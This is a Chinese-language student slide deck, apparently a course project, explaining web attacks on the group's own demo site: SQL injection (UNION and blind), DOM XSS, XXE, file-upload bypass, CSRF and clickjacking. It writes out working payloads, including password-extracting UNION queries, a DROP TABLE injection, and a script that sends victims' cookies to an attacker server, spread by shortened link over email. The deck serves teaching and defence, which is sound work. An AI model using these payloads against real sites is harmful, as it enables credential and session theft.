
Page_visits
記錄每次瀏覽的行為
tracking_id
新增的同時會setcookie給使用者
在新的使用者瀏覽時，亂數生成
timestamp
記錄該tracking_id瀏覽網頁的時間點
page_name
記錄該時間瀏覽的網頁

Slide 15
SQL injection UNION attack

Slide 16

UNION??
UNION 用來將兩個(以上) SQL 查詢的表合併起來
而兩張要併起來的表:
欄位的個數要是相同
相對應的欄位需要是相同的資料型別

Slide 17
UNION??
A組成員表(GroupA)
B組成員表(GroupB)
ID | Name
1 | 李昱佑
2 | 商東俊
ID | Name
1 | 林佳笙
所有的名字
SELECT Name FROM GroupA
UNION
SELECT Name FROM GroupA;
A組所有的名字
SELECT Name FROM GroupA
B組的名字
SELECT Name FROM GroupB
Name
李昱佑
商東俊
Name
林佳笙
Name
李昱佑
商東俊
林佳笙

Slide 18
如何攻擊？
GroupA
User_Passwd
ID | Name
1 | 李昱佑
2 | 商東俊
ID | passwd
1 | uu1234
2 | jim1234
危險的PHP寫法：
$sql = “SELECT Name FROM GroupA WHERE ID = ‘”.$userID.”’;”
Name
uu1234
jim1234
在注入點輸入:
‘ UNION SELECT * passwd FROM User_Passwd;--
Result

Slide 19
攻擊流程
猜測欄位數言
MYSQL 中可以使用 NULL
由於每一個 data type 的內容都可以是 NULL ，因此可視為NULL在跟其他data type 比較時會自動轉型成該資料的 data type
方法:
’ UNION SELECT NULL--
’ UNION SELECT NULL,NULL--
’ UNION SELECT NULL,NULL,NULL--

Slide 20
攻擊流程
如何確定欄位的型別
’ UNION SELECT ‘a’,NULL,NULL,NULL–
’ UNION SELECT NULL,‘a’,NULL,NULL–
’ UNION SELECT NULL,NULL,‘a’,NULL–
’ UNION SELECT NULL,NULL,NULL,‘a’–

Slide 21
攻擊流程
information_schema
MySQL、Microsoft與Postgre等等的資料庫軟體，會透過一個叫information_schema的資料庫儲存各資料庫的資訊
information_schema.schemata
schema_name 記錄所有schema的名稱
information_schema.tables
table_name 記錄table的名稱
table_schema 記錄table對應的schema名稱
information_schema.columns
column_name 記錄所有column的名稱
table_name 記錄column對應的table名稱

Slide 22

DEMO影片
https://youtu.be/s1wS0aHIij4

Slide 23
blind SQL injection

Slide 24
什麼是BLIND SQL INJECTION?
HTTP responses 中沒有有Query回應或錯誤訊息時
攻擊方式可分2類:
Content-based
例:輸入「' ; DROP table USERS ;-- 」再Query資料表內容
Time-based
例:輸入「1' and sleep(5)#」，觀察網站是否在等待

Slide 25

DEMO 影片
https://youtu.be/CbQK_o6gewg

Slide 26
DOM XSS

Slide 27

什麼是DOM?
https://ithelp.ithome.com.tw/articles/10202689
DOM(Document Object Model)是HTML、SVG等文件的程式介面，提供文件結構化表示的方法，且定義讓程式可以存取並改變文件架構、內容的方法
DOM常常透過 javascript 來存取
EX1:
cool = document.getElementById('cool’)
alert(cool.innerText)

Slide 28

DOM的弱點
假如網站沒有做input validation，可能會使網站的功能變成漏洞
假如有個網站透過GET的方式接受使用者傳遞的參數，而他的html與javascript如下:
<html>
<h1 id='name'>Hello</h1>
<script>
var url = new URL(window.location.href);
var name = url.searchParams.get('name’);
document.getElementById('name').innerHTML= '嗨，' + name;
</script>
</html>

Slide 29

DOM的弱點
http://127.0.0.1/domxss.html?name=<img src=x onerror=alert(‘商東峻在XSS’)>
<html>
<h1 id='name'>Hello</h1>
<script>
var url = new URL(window.location.href);
var name = url.searchParams.get('name’);
document.getElementById('name').innerHTML= '嗨，' + name;
</script>
</html>

Slide 30

DEMO中的攻擊點

Slide 31

DEMO中的攻擊點

Slide 32

DEMO準備(攻擊者開啟SERVER)

Slide 33

DEMO準備(攻擊者開啟SERVER)
參考作業蒐集使用者cookie的php

Slide 34

DEMO準備(將函攻擊的URL縮成短網址)
將含有XSS的網址縮成短網址
http://10.51.50.5/product_search.php?search=<script>document.location="http://10.51.51.31/dom_xss.php?cookie="+document.cookie;</script>
並將短網址藉由Email散播出去

Slide 35

DEMO影片
https://youtu.be/5aBLsF7vhIU

Slide 36
XXE Injection
XML External Entity Injection

Slide 37
XML是什麼？
標記式語言
有別於HTML是用來表現資料，XML用來說明資料與攜帶資料的資訊
在網站設計中，常被用於實作 AJAX(Asynchronous JavaScript and XML)的技術

Slide 38
XML 預先定義好的 Entity
由於有些符號在xml有特殊的意義，所以不會當作一般文字去解析
XML Entity | XML Entity取代符號
&amp; | &
&lt; | <
&gt; | >
&apos; | ‘
&quot; | ’’
<message>1< 10 </message>
需寫成 <message>1 &lt; 10 </message>
因為 < 會被當作是一個 tag 的開頭

Slide 39
DTD(Document Type Definition)
<!DOCTYPE person [
<!ELEMENT person (name, age)>
<!ELEMENT name (#PCDATA)>
<!ELEMENT age (#PCDATA)>
<!ATTLIST person
id CDATA #REQUIRED
>
]>
<person id="1">
<name>John Doe</name>
<age>30</age>
</person>
定義了一個名為person的元素
包含了 name 和 age 兩個子元素
#PCDATA: Parsed Character Data
要用 &lt; 代替 <
CDATA : Character Data
不需用&lt; 代替 <
當使用 Parser 解析時，可以進行 DTD 驗證，確保 XML 文件符合所定義的結構和規則。

Slide 40
DTD 也可以用來定義Entity
<!DOCTYPE example [
<!ENTITY name1 "商東峻">
<!ENTITY name2 "李昱佑">
<!ENTITY name3 "林佳笙">
]>
<example>
<name>&name1;</name>
</example>
<!DOCTYPE example [
<!ENTITY name1 "商東峻">
<!ENTITY name2 "李昱佑">
<!ENTITY name3 "林佳笙">
]>
<example>
<name>商東峻</name>
</example>

Slide 41
XML external entities
DTD除了可以在文件內部定義，也可以使用外部的檔案來定義。
<!DOCTYPE example [ <!ENTITY name1 SYSTEM "file://~/name1.txt" > ]>
<example>
<name>&name1;</name>
</example>

Slide 42

DEMO影片
https://youtu.be/yjcaA1Mwspk

Slide 43
任意檔案上傳

Slide 44
成因
網站對使用者上傳的檔案沒有過濾檔案格式，或過濾機制不完全
上傳後的資料有開啟的權限

Slide 45
攻擊的方式
透過前端進行檔案格式驗證
如: 前端判斷只有結尾為.jpg，才可上傳
可藉由攔截封包並修改進行繞過
或是直接修改前端的原始碼進行繞過

Slide 46
攻擊的方式
透過後端黑名單驗證
透過副檔名的黑名單進行驗證
假如有開發者沒考量到的副檔名，則可以繞過

Slide 47
攻擊的方式
透過白名單驗證
較難攻擊
在PHP 5.3.4 版本以前，可藉由在副檔名中加上%00字元，因為該版本會在遇到%00字元時會認為是終止符
所以可以上傳shell.php%00.jpg，這可使該檔案通過後端的檢查，並且在php當中會被解讀為shell.php

Slide 48
攻擊的方式
修改封包中的Content-Type
如果後端只驗證MIME(Multipurpose Internet Mail Extensions)，就可以藉由修改封包的Content-Type繞過

Slide 49
MIME ?
網路標準
用來表示文件、檔案等等
ex. image/jpg

Slide 50
我們網站漏洞
前端與後端皆進行驗證
前端驗證副檔名是否為 .jpeg 、 .jpg 、 或 .png
後端驗證MIME的格式是否為 image/jpeg、 image/jpg 或 image/png

Slide 51

Demo影片
https://youtu.be/8kQ8YZRyPSw

Slide 52
CSRF

Slide 53
原理
使受害者產生非預期行為，如:修改密碼、轉帳
得以部分繞過same origin policy
條件:
Relevant action
Cookie-based session handling
No unpredictable request parameters
Notes:
由於上課介紹過，所以在這裡不再贅述。並且也不進行DEMO

Slide 54

我們網站的CSRF漏洞
Notes:
由於上課介紹過，所以在這裡不再贅述。並且也不進行DEMO

Slide 55

我們網站的CSRF漏洞
無 CSRF Token

Slide 56
clickjacking

Slide 57
甚麼是ClickJACKING?
重疊2個網頁，欺騙使用者
透過iframe增加網頁，調整透明度
可針對有 CSRF TOKEN 的網頁進行攻擊

Slide 58
